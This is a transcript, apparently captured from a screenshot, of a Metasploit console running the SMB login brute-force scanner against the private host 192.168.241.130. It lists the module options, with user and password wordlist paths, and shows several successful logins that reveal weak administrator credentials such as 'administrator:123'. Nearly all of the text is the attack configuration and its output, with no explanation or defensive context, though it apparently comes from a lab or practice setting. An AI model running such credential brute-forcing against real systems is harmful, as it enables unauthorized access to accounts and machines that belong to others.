 Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE /home/qiye/pwd1.txt no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.168.241.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/qiye/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.241.130:445 - 192.168.241.130:445 - Starting SMB login bruteforce
[+] 192.168.241.130:445 - 192.168.241.130:445 - Success: '.\administrator:123' Administrator
[!] 192.168.241.130:445 - No active DB -- Credential data will not be saved!
[+] 192.168.241.130:445 - 192.168.241.130:445 - Success: '.\Administrator:123' Administrator
[-] 192.168.241.130:445 - 192.168.241.130:445 - Failed: '.\admin:123',
[+] 192.168.241.130:445 - 192.168.241.130:445 - Success: '.\admin:admin'
[-] 192.168.241.130:445 - 192.168.241.130:445 - Failed: '.\Admin:123',
[+] 192.168.241.130:445 - 192.168.241.130:445 - Success: '.\Admin:admin'